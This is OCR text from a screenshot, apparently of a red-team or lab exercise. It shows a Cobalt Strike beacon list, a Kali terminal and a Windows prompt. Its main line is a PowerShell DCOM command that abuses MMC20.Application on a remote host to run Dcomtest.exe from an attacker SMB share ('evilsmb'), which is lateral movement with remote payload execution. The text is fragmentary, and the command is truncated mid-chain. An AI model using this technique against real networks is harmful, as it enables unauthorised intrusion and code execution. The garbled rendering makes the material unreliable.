 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe
external internal listener user computer note process pid arch last
192.168.202.... 192.168.202.... 555 webserver * WIN8-WEB rundll32.exe 580 x64 244ms
192.168.202.... 192.168.202.... 555 webserver WIN8-WEB beacon.exe 2252 x64 228ms
192.168.202.... 192.168.202.... 555 webserver WIN8-WEB artifact.exe 3048 x64 853ms
192.168.202.... 192.168.202.... 555 SYSTEM * WIN8-WEB rundll32.exe 3540 x64 228ms
192.168.202.... 192.168.202.... haha SYSTEM * WIN8-WEB Dcomtest.exe 3228 x64 46s
root@kali: /home/kali1/桌面/impacket-0.10.0/examples
文件 动作 编辑 查看 帮助
Default Gateway . . . . . . . . . : 10.10.10.1
Tunnel adapter isatap.{A43BBF81-EF54-4382-BF19-26EE9E5D8C95}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
C:\Windows\system32> powershell.exe -command "[activator]::CreateInstance([type]::GetTypeFromProgID('MMC20.Application','10.10.10.135')).Document
'cmd.exe',$null,'/c \\192.168.202.199\evilsmb\Dcomtest.exe', 'Minimized')"
name payload host port bindto beacons profile
添加 编辑 删除 重启 帮助
beacon.exe
artifact.exe
KALI LIN